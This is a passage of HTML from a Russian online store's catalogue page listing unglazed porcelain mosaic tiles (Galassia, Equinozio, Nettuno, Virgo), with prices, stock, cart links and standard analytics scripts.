                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="479.22"><span title="479 российских рублей"><span class="num">479</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="489 российских рублей"><span class="num">489</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i4.storeland.net/2/7998/179975439/baec64/galassia.jpg"
                          data-id="179400729"
                          data-mod-id="297302427"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297302427&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i4.storeland.net/2/7998/179975439/baec64/galassia.jpg"
                        data-id="179400729"
                        data-mod-id="297302427"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297302427&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297302427&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302427" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Galassia-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297302427" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Galassia 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297302427"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297303081 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297303081" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303081" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7998/179976414/075a3e/equinozio.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303081" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="435.12"><span title="435 российских рублей"><span class="num">435</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="444 российских рубля"><span class="num">444</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7998/179976414/baec64/equinozio.jpg"
                          data-id="179401375"
                          data-mod-id="297303081"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297303081&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7998/179976414/baec64/equinozio.jpg"
                        data-id="179401375"
                        data-mod-id="297303081"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297303081&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297303081&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303081" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303081" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Equinozio 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297303081"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297303090 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297303090" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303090" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/2/7998/179976436/075a3e/nettuno.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303090" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="457.66"><span title="458 российских рублей"><span class="num">458</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="467 российских рублей"><span class="num">467</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i2.storeland.net/2/7998/179976436/baec64/nettuno.jpg"
                          data-id="179401380"
                          data-mod-id="297303090"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297303090&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i2.storeland.net/2/7998/179976436/baec64/nettuno.jpg"
                        data-id="179401380"
                        data-mod-id="297303090"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297303090&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297303090&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303090" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Nettuno-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303090" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Nettuno 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297303090"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-297303108 goodsListForm">
                  <input type="hidden" name="hash" value="4afc5c72" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="297303108" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303108" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/7998/179976449/075a3e/virgo.jpg" alt="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303108" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="413.56"><span title="414 российских рублей"><span class="num">414</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="422 российских рубля"><span class="num">422</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                          data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                          data-prodimg="https://i4.storeland.net/2/7998/179976449/baec64/virgo.jpg"
                          data-id="179401400"
                          data-mod-id="297303108"
                          title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=297303108&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; из Сохраненного"
                        data-prodname="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)"
                        data-produrl="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm"
                        data-prodimg="https://i4.storeland.net/2/7998/179976449/baec64/virgo.jpg"
                        data-id="179401400"
                        data-mod-id="297303108"
                        title="Добавить &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo; в Сохраненное" href="/favorites/add?id=297303108&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        href="/favorites/add?id=297303108&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FMozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303108" title="Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)" itemprop="url">Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Virgo-30-6h30-6h0-6-sm-chip-48h48h6-mm?mod_id=297303108" title="Быстрый просмотр &laquo;Мозаика из керамогранита неглазурованная с прокрасом в массе Virgo 30,6х30,6х0,6 см (чип 48х48х6 мм)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=4afc5c72&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=297303108"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                  </div>
        <div class="showAll"><span>Показать все</span></div>
      </div>
    </div>
    
  </div>
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window,document,"script", "https://mc.yandex.ru/metrika/tag.js","ym");ym(24276373,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/24276373" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script>document.stat = '{"site_id":"262714","client_id":0,"goods_action":1,"s_ip":51386267,"s_uri":"https:\/\/pro100mosaica.ru\/goods\/Mozaika-iz-keramogranita-neglazurovannaya-s-prokrasom-v-masse-Equinozio-30h30h0-6-sm-chip-23h23h6-mm","s_referer":null,"s_referer_url":"\/","f_fingerprint":"","f_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","traffic_source_id":null,"traffic_source_ip":51386267,"traffic_source_utm_source":null,"traffic_source_utm_medium":null,"traffic_source_utm_campaign":null,"traffic_source_utm_term":null,"traffic_source_utm_content":null,"traffic_source_utm_position":null,"traffic_source_utm_matchtype":null,"traffic_source_utm_placement":null,"traffic_source_utm_network":null,"traffic_source_utm_referer":null,"goods_id":[106699711]}';</script><script type="text/javascript" src="//stat-ch.storeland.ru/static/fp.js" async></script>
          </div>
        </div>
      </div>
    </div>
        
    
    
    <div id="payment">
      <div class="container">
        <div class="inner">
          <div class="block-title">
            <h3 class="title"><a href="/page/Доставка" title="Способы оплаты">Способы оплаты</a></h3>
          </div>
          <div class="content">
            <a href="/page/Доставка" title="Подробнее о способах оплаты" class="payments">
              <span class="qiwi"></span>
              <span class="visa"></span>
              <span class="sber"></span>
              <span class="bil"></span>
